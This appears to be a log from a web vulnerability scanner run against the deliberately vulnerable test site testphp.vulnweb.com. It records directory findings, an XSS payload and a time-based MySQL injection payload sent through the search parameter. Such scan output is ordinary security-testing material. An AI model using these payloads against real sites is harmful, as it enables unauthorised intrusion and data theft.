 Mitm: pending: 453, capacity: 10000
Statistic: targetScanned: 37, requestSent: 3932, latency: 169.13ms, failedRatio: 0.10%
Statistic: targetScanned: 39, requestSent: 3948, latency: 169.29ms, failedRatio: 0.10%
[Vuln: dirscan]
Target "http://testphp.vulnweb.com/images/m35z3kblnqpi.html"
VulnType "directory"
url "http://testphp.vulnweb.com/images/"
filename "/images/"
[Vuln: dirscan]
Target "http://testphp.vulnweb.com/images/"
VulnType "directory"
url "http://testphp.vulnweb.com/images/"
filename "/images/"
[Vuln: xss]
Target "http://testphp.vulnweb.com/search.php?test=query"
Payload "<script>prompt(1)</script>"
Position "body"
ParamKey "searchFor"
ParamValue "blwpflhebwdlvariokvp"
[INFO] 2019-11-22 07:07:17 +0000 [xss:xss.go:72] Finish XSS scan
Mitm: pending: 417, capacity: 10000
Statistic: targetScanned: 54, requestSent: 5140, latency: 169.92ms, failedRatio: 0.12%
Statistic: targetScanned: 56, requestSent: 5170, latency: 176.88ms, failedRatio: 0.12%
Mitm: pending: 417, capacity: 10000
Statistic: targetScanned: 56, requestSent: 5177, latency: 176.93ms, failedRatio: 0.12%
Statistic: targetScanned: 56, requestSent: 5178, latency: 178.88ms, failedRatio: 0.12%
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/search.php?test=query"
Payload "the'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "body"
ParamKey "searchFor"
ParamValue "the'and(select*from(select+sleep(3))a/**/union/**/select+1)='"
title "Generic MySQL time based case ['string']"
type "time_based"
n1_time "6173"
avg_time "205"
std_dev "113"
sleep_time "2000"
p_time "142"
n_time "4710"
系统安全运维